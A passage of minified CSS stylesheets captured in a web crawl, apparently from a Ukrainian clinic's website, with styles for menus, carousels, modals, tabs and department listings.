(orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19553
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media 